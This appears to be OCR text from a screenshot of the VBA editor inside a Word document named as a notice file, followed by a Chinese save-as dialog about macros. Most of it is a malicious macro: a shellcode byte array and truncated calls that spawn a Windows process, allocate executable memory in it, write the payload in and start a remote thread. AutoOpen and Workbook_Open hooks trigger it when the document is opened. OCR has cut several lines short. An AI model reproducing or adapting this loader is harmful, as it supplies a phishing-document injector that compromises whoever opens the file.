 Normal - NewMacros (代码)
通知文件 - NewMacros (代码)
(通用)
Workbook_Open
-85, -123, 72, -44, 78, -59, 121, -60, -106, -38, 93, -116, -27, 58, 14, -53, -47, 87, -108, 93, 22, 19, -15, 8, -17, -109, -67, -78, -50, 72, -128, -87, 14, 106, 52, 19,
-81, -50, -45, -103, -114, 108, 72, -18, 110, -53, -84, 11, -83, -109, -25, 56, -65, 49, 54, -124, -74, -12, -69, 58, -15, 75, 0, 90, 21, -49, -8, 82, 91, 63, -59, 71, 23,
83, 29, -38, -60, -115, 106, 74, 37, 2, -10, 53, -51, 79, 20, -9, -70, -53, 62, -44, -53, -54, 11, 61, 63, -34, 124, -106, 21, -69, 53, 44, 12, 34, -14, 58, 55, -64, -63,
-67, -114, -74, -76, -103, 23, 84, -19, 106, 18, 27, -27, 121, -22, 17, -109, -79, 58, -45, 123, -59, 16, -120, -127, 124, 56, 109, 101, 76, 100, 24, 45, 108, 62, 64, 121,
-39, 91, 43, 61, 69, 26, -93, 23, -98, 113, -62, 34, 111, 67, 80, -67, 59, 23, -5, 60, 52, 56, 9, -66, -111, -68, 120, 79, -94, -29, -36, 57, -66, 110, -96, -7, 112, 105,
-85, -60, -43, 100, -29, -73, -128, -75, -69, 8, -32, -117, -123, 16, -11, -114, -66, 45, -56, 47, 113, 72, -29, 61, 98, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0,
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -106, 2, -46)
If Len(Environ("ProgramW6432"))
sProc = Environ("windir") &
Else
sProc = Environ("windir") &
End If
res = RunStuff(sNull, sProc,
rwxpage = AllocStuff(pInfo.
For offset = LBound(myArray) To
myByte = myArray(offset)
res = WriteStuff(pInfo.
Next offset
res = CreateStuff(pInfo.hProcess,
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
Microsoft Word
以下内容无法保存在未启用宏的文档中:
• VBA 工程
若要使保存的文件具有这些功能，请单击“否”返回“另存为”对话框，然后在“文件类型”下拉框中选择一种启用宏的文件类型。
是否继续将其另存为未启用宏的文档?
是(Y)
否(N)